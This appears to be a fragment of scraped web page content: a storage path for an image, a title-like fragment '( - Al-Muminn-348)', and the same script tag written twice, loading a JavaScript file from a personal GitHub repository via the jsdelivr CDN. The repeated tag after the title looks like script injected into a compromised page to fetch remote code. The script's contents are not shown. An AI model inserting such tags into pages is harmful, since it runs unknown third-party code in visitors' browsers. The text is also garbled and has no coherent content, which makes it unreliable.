 ( - Al-Muminn-348)        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  